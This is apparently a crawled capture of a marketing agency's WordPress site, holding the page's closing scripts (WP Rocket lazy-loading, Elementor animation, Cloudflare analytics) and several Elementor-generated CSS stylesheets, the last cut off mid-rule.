default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://islanddigital.marketing/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5d36eb3d4e2444b872521722ded37b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764387191 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://islanddigital.marketing/wp-content/uploads/elementor/css/post-2116.css?ver=1764267783
body_size: 280
content:
.elementor-2116 .elementor-element.elementor-element-1b19962c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2116 .elementor-element.elementor-element-1b19962c{z-index:99;}.elementor-2116 .elementor-element.elementor-element-23a2135b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2116 .elementor-element.elementor-element-23a2135b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2CE1B;}.elementor-2116 .elementor-element.elementor-element-23a2135b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2116 .elementor-element.elementor-element-23a2135b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-menu-toggle{margin-left:auto;background-color:#0C0C0C00;}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu .elementor-item{font-size:18px;font-weight:400;}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a, .elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a:hover,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a:focus,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-menu-toggle:hover,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a:hover,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a:focus,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#8E8E8E;border-bottom-width:0.5px;}.elementor-2116 .elementor-element.elementor-element-5b2c737 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 div.elementor-menu-toggle:hover, .elementor-2116 .elementor-element.elementor-element-5b2c737 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 div.elementor-menu-toggle:hover svg, .elementor-2116 .elementor-element.elementor-element-5b2c737 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-menu-toggle:hover, .elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-menu-toggle:focus{background-color:#F2CE1B00;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown .elementor-item, .elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.2em;}.elementor-2116 .elementor-element.elementor-element-5b2c737 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}}@media(min-width:768px){.elementor-2116 .elementor-element.elementor-element-23a2135b{width:25%;}.elementor-2116 .elementor-element.elementor-element-3c0bfa62{width:74.665%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2116 .elementor-element.elementor-element-23a2135b{width:30%;}.elementor-2116 .elementor-element.elementor-element-3c0bfa62{width:70%;}}@media(max-width:767px){.elementor-2116 .elementor-element.elementor-element-23a2135b{width:70%;}.elementor-2116 .elementor-element.elementor-element-3c0bfa62{width:30%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://islanddigital.marketing/wp-content/uploads/elementor/css/post-68.css?ver=1764267783
body_size: 1174
content:
.elementor-68 .elementor-element.elementor-element-1cc6fd57:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-1cc6fd57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-1cc6fd57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-68 .elementor-element.elementor-element-1cc6fd57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-4686000f > .elementor-element-populated{padding:1em 5em 1em 1em;}.elementor-68 .elementor-element.elementor-element-e79f6c2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-68 .elementor-element.elementor-element-e79f6c2{font-family:"Oswald", Sans-serif;font-weight:300;color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-4463b97e > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-68 .elementor-element.elementor-element-3bc982e > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-3bc982e{text-align:left;}.elementor-68 .elementor-element.elementor-element-3bc982e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:1.5em;font-weight:600;color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-27c64b6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-68 .elementor-element.elementor-element-27c64b6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-item > a{font-family:"Oswald", Sans-serif;font-size:1em;font-weight:300;line-height:1.8em;}.elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F2A81D;}.elementor-68 .elementor-element.elementor-element-cdc860b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-68 .elementor-element.elementor-element-cdc860b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-item > a{font-family:"Oswald", Sans-serif;font-size:1em;font-weight:300;line-height:1.8em;}.elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F2A81D;}.elementor-68 .elementor-element.elementor-element-6b30c4c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-68 .elementor-element.elementor-element-6b30c4c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-item > a{font-family:"Oswald", Sans-serif;font-size:1em;font-weight:300;line-height:1.8em;}.elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F2A81D;}.elementor-68 .elementor-element.elementor-element-284639f2{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-68 .elementor-element.elementor-element-284639f2 .elementor-widget-container{text-align:left;}.elementor-68 .elementor-element.elementor-element-284639f2 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-284639f2 .elementor-social-icon i{color:#0C0C0C;}.elementor-68 .elementor-element.elementor-element-284639f2 .elementor-social-icon svg{fill:#0C0C0C;}.elementor-68 .elementor-element.elementor-element-284639f2 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-68 .elementor-element.elementor-element-284639f2 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-284639f2 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-370f059a > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-68 .elementor-element.elementor-element-c99e49d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-c99e49d{text-align:left;}.elementor-68 .elementor-element.elementor-element-c99e49d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:1.5em;font-weight:600;color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-68 .elementor-element.elementor-element-265e50b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-68 .elementor-element.elementor-element-265e50b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-68 .elementor-element.elementor-element-265e50b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-type-html{padding-bottom:0px;}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-group .elementor-field, .elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-subgroup label{line-height:2em;}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-8040bdf );border-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-8040bdf );border-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-button{font-family:"Oswald", Sans-serif;font-size:1em;font-weight:600;text-transform:uppercase;letter-spacing:1px;border-style:solid;border-radius:30px 30px 30px 30px;}.elementor-68 .elementor-element.elementor-element-265e50b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-265e50b .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-265e50b .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-265e50b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-68 .elementor-element.elementor-element-4f77f70e:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-4f77f70e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-4f77f70e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-4f77f70e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-d0d55b9{--divider-border-style:rectangles;--divider-color:#F2CE1B;--divider-pattern-height:40px;}.elementor-68 .elementor-element.elementor-element-d0d55b9 .elementor-divider-separator{width:12px;margin:0 auto;margin-center:0;}.elementor-68 .elementor-element.elementor-element-d0d55b9 .elementor-divider{text-align:center;padding-block-start:25px;padding-block-end:25px;}.elementor-68 .elementor-element.elementor-element-64204780:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-64204780 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-64204780{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-64204780 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-1aff120{font-family:"Oswald", Sans-serif;font-weight:300;color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-863a5c5{text-align:right;font-family:"Oswald", Sans-serif;font-weight:300;color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-68 .elementor-element.elementor-element-1cc6fd57{padding:30px 20px 30px 20px;}.elementor-68 .elementor-element.elementor-element-4686000f > .elementor-element-populated{padding:1em 2em 1em 1em;}.elementor-68 .elementor-element.elementor-element-284639f2{--icon-size:14px;}.elementor-68 .elementor-element.elementor-element-d0d55b9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}}@media(max-width:767px){.elementor-68 .elementor-element.elementor-element-4686000f > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-27c64b6 .elementor-icon-list-item > a{font-size:1em;}.elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-cdc860b .elementor-icon-list-item > a{font-size:1em;}.elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-6b30c4c .elementor-icon-list-item > a{font-size:1em;}.elementor-68 .elementor-element.elementor-element-284639f2{--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-68 .elementor-element.elementor-element-d0d55b9 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-68 .elementor-element.elementor-element-1aff120{text-align:center;}.elementor-68 .elementor-element.elementor-element-863a5c5{text-align:center;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://islanddigital.marketing/wp-content/uploads/elementor/css/post-52.css?ver=1764267976
body_size: 572
content:
.elementor-52 .elementor-element.elementor-element-f15c72b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-52 .elementor-element.elementor-element-f15c72b:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-f15c72b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0C0C;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-52 .elementor-element.elementor-element-f15c72b > .elementor-background-overlay{background-color:#0C0C0C;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-f15c72b > .elementor-container{min-height:500px;}.elementor-52 .elementor-element.elementor-element-f15c72b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-75px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4ac5036a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-168a2302{--divider-border-style:solid;--divider-color:#F2CE1B;--divider-border-width:6px;}.elementor-52 .elementor-element.elementor-element-168a2302 .elementor-divider-separator{width:100px;}.elementor-52 .elementor-element.elementor-element-168a2302 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-52 .elementor-element.elementor-element-7342a5f4{text-align:left;}.elementor-52 .elementor-element.elementor-element-7342a5f4 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:#F2CE1B;}.elementor-52 .elementor-element.elementor-element-3aed0e9d > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-52 .elementor-element.elementor-element-4116975 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7fd602a4{--divider-border-style:solid;--divider-color:#F2CE1B;--divider-border-width:1px;}.elementor-52 .elementor-element.elementor-element-7fd602a4 .elementor-divider-separator{width:100%;}.elementor-52 .elementor-element.elementor-element-7fd602a4 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-52 .elementor-element.elementor-element-8ec4788{padding:10px 0px 15px 0px;}.elementor-52 .elementor-element.elementor-element-197cff02 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-14e69941{text-align:center;}.elementor-52 .elementor-element.elementor-element-194353a2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-73cbef03{text-align:center;}.elementor-52 .elementor-element.elementor-element-70355fa5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-218f10c6{text-align:center;}.elementor-52 .elementor-element.elementor-element-4f1acc43:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-4f1acc43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C1C1C;}.elementor-52 .elementor-element.elementor-element-4f1acc43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-52 .elementor-element.elementor-element-4f1acc43 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-6c9d478e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-6c9d478e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-18d52198:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-18d52198 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0C0C;}.elementor-52 .elementor-element.elementor-element-18d52198{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 100px 0px;}.elementor-52 .elementor-element.elementor-element-18d52198 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-4091537e{--divider-border-style:rectangles;--divider-color:#F2CE1B;--divider-pattern-height:40px;}.elementor-52 .elementor-element.elementor-element-4091537e .elementor-divider-separator{width:12px;margin:0 auto;margin-center:0;}.elementor-52 .elementor-element.elementor-element-4091537e .elementor-divider{text-align:center;padding-block-start:25px;padding-block-end:25px;}.elementor-52 .elementor-element.elementor-element-17a26e86 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-52 .elementor-element.elementor-element-17a26e86{text-align:center;}.elementor-52 .elementor-element.elementor-element-17a26e86 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;color:#F2CE1B;}.elementor-52 .elementor-element.elementor-element-7c7cb82 .elementor-button{background-color:#FFFFFF00;font-family:"Oswald", Sans-serif;font-size:24px;font-weight:600;fill:#F2CE1B;color:#F2CE1B;border-style:solid;border-color:#F2CE1B;border-radius:0px 0px 0px 0px;}@media(min-width:768px){.elementor-52 .elementor-element.elementor-element-3aed0e9d{width:60%;}.elementor-52 .elementor-element.elementor-element-284f9072{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-52 .elementor-element.elementor-element-3aed0e9d{width:79%;}.elementor-52 .elementor-element.elementor-element-284f9072{width:20%;}}@media(max-width:1024px){.elementor-52 .elementor-element.elementor-element-4ac5036a > .elementor-element-populated{padding:150px 20px 0px 20px;}.elementor-52 .elementor-element.elementor-element-4f1acc43{padding:100px 20px 50px 20px;}.elementor-52 .elementor-element.elementor-element-18d52198{padding:20px 0px 50px 0px;}.elementor-52 .elementor-element.elementor-element-4091537e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-52 .elementor-element.elementor-element-17a26e86 > .elementor-widget-container{padding:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-52 